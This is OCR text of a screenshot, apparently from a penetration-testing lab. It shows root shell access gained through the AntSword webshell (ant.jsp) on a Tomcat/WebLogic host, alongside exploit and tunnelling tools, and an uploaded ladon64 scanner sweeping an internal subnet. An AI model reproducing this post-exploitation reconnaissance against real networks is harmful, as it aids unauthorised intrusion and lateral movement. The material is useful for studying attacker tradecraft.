 所有应用程序
中国蚁剑
[Mozilla Firefox]
[Terminal 终端 - root@k…
23:46
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.121
>_ 10.1.1.121
>_ 10.1.1.121
(root:/usr/local/tomcat) $ cd /tmp
(root:/tmp) $ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
6: eth0@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:16:00:0a brd ff:ff:ff:ff:ff:ff
    inet 172.22.0.10/16 brd 172.22.255.255 scope global eth0
       valid_lft forever preferred_lft forever
(root:/tmp) $ ls
hsperfdata_root
ladon64
(root:/tmp) $ chmod +x ladon64
(root:/tmp) $ ./ladon64 172.22.0.0/24 icmpscan
LadonGo 3.8 by k8gege
Arch: amd64 OS: linux
Pid:  80 Process: ladon64
Targe: 172.22.0.0/24
ScanStart: 2021-12-14 03:46:55
Load icmpscan
ICMP: 172.22.0.10
ICMP: 172.22.0.20
ICMP: 172.22.0.1
 Finished: 2021-12-14 03:46:56
(root:/tmp) $
$_
/root